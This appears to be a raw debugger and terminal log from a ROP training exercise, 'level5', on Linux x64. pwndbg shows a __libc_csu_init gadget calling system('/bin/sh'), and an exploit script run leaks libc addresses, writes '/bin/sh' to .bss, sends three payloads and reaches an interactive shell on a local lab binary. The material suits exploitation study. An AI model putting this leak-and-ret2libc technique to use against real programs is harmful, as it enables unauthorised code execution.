 pwndbg
R10  0x7f7d9ec665e8 ← 0xf001200001a64
R11  0x246
R12  0x601028 (completed) —▸ 0x7f7d9ecb0d70 (system) ← endbr64
R13  0x601030 (dtor_idx) ← 0x68732f6e69622f /* '/bin/sh' */
R14  0x0
R15  0x0
RBP  0x1
RSP  0x7fffe61f5940 ← 0x6161616261616161 ('aaaabaaa')
*RIP  0x4005f9 (__libc_csu_init+89) ← call qword ptr [r12 + rbx*8]
[ DISASM / x86-64 / set emulate on ]
0x400624 <__libc_csu_init+132>    add    rsp, 0x38
0x400628 <__libc_csu_init+136>    ret
↓
0x4005f0 <__libc_csu_init+80>     mov    rdx, r15
0x4005f3 <__libc_csu_init+83>     mov    rsi, r14
0x4005f6 <__libc_csu_init+86>     mov    edi, r13d
► 0x4005f9 <__libc_csu_init+89>     call   qword ptr [r12 + rbx*8]       <system>
rdi: 0x601030 (dtor_idx) ← 0x68732f6e69622f /* '/bin/sh' */
rsi: 0x0
rdx: 0x0
rcx: 0x7f7d9ed747e2 (read+18) ← cmp rax, -0x1000 /* 'H=' */
0x4005fd <__libc_csu_init+93>     add    rbx, 1
0x400601 <__libc_csu_init+97>     cmp    rbx, rbp
0x400604 <__libc_csu_init+100>    jne    __libc_csu_init+80                      <__libc_
csu_init+80>
0x400606 <__libc_csu_init+102>    mov    rbx, qword ptr [rsp + 8]
0x40060b <__libc_csu_init+107>    mov    rbp, qword ptr [rsp + 0x10]
[ STACK ]
00:0000│ rsp 0x7fffe61f5940 ← 0x6161616261616161 ('aaaabaaa')
01:0008│     0x7fffe61f5948 ← 0x6161616461616163 ('caaadaaa')
02:0010│     0x7fffe61f5950 ← 0x6161616661616165 ('eaaafaaa')
03:0018│     0x7fffe61f5958 ← 0x6161616861616167 ('gaaahaaa')
04:0020│     0x7fffe61f5960 ← 0x6161616a61616169 ('iaaajaaa')
05:0028│     0x7fffe61f5968 ← 0x6161616c6161616b ('kaaalaaa')
06:0030│     0x7fffe61f5970 ← 0x6161616e6161616d ('maaanaaa')
07:0038│     0x7fffe61f5978 —▸ 0x400564 (main) ← push rbp
[ BACKTRACE ]
► 0         0x4005f9 __libc_csu_init+89
1         0x400564 main
2   0x7fffe61f6502
3   0x7fffe61f6516
4   0x7fffe61f6536
5   0x7fffe61f6541
6   0x7fffe61f655b
7   0x7fffe61f6583
pwndbg>
func(*args, **kwargs)
File "/home/ak4izz/.local/lib/python3.10/site-packages/pwnlib/tubes/process.py", line 817,
in close
self.proc.wait()
File "/usr/lib/python3.10/subprocess.py", line 1209, in wait
return self._wait(timeout=timeout)
File "/usr/lib/python3.10/subprocess.py", line 1959, in _wait
(pid, sts) = self._try_wait(0)
File "/usr/lib/python3.10/subprocess.py", line 1917, in _try_wait
(pid, sts) = os.waitpid(self.pid, wait_flags)
KeyboardInterrupt:
❯
❯ python3 exp7.py
[*] '/home/ak4izz/pwn/ROP_STEP_BY_STEP/linux_x64/level5'
Arch:       amd64-64-little
RELRO:      Partial RELRO
Stack:      No canary found
NX:         NX enabled
PIE:        No PIE (0x400000)
Stripped:   No
[*] '/lib/x86_64-linux-gnu/libc.so.6'
Arch:       amd64-64-little
RELRO:      Partial RELRO
Stack:      Canary found
NX:         NX enabled
PIE:        PIE enabled
SHSTK:      Enabled
IBT:        Enabled
[+] Starting local process './level5': pid 32696
got_write: 0x601000
got_read: 0x601008
off_system_addr: 0xc3b00
#############payload1 sent#############
write_addr: 0x7f7d9ed74870
system_addr: 0x7f7d9ecb0d70
bss_addr:  0x601028
#############payload2 sent#############
wait for bss write
system addr writen
/bin/sh writen
#############payload3 sent#############
[*] Switching to interactive mode
$